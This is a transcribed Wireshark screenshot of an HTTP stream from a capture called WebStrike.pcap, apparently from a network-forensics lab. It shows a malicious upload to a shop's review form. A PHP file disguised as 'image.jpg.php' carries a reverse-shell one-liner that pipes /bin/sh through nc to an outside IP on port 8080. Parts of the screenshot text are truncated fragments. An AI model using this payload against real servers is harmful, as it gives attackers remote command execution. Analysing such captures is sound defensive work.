 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
File Edit View Go Captur
tcp.stream eq 5
No. Time Sourc
60 49.757762 117. 872631 TSecr=0 WS=128
61 49.757925 24.4 M TSval=3033540808 TSecr=6438…
62 49.758019 117. 3033540808
63 49.758143 117.
64 49.758300 24.4 ecr=643872632
65 49.758915 24.4
66 49.758985 117. Secr=3033540809
67 54.759558 117. 633 TSecr=3033540809
68 54.759745 24.4 5810 TSecr=643877633
69 54.759836 117. Secr=3033545810
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Kind: No-Operati
TCP Option - Timest
Kind: Time Stamp
Length: 10
Timestamp value:
Timestamp echo r
[Timestamps]
[Time since first f
[Time since previou
[SEQ/ACK analysis]
[iRTT: 0.000257000
[Bytes in flight: 1
[Bytes sent since l
TCP payload (1236 byte
Hypertext Transfer Proto
POST /reviews/upload.p
··)a···P V·····E·
···X@·?· 1·u·X|·1
?O···P3· ········
········ ··&`·x··
(·POST / reviews/
upload.p hp HTTP/
1.1··Hos t: shopo
roma.com ··User-A
gent: Mo zilla/5.
0 (X11;  Linux x8
6_64; rv :109.0)
Gecko/20 100101 F
irefox/1 15.0··Ac
cept: te xt/html,
applicat ion/xhtm
l+xml,ap plicatio
n/xml;q= 0.9,imag
Packet 63. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
WebStrike.pcap Profile: Default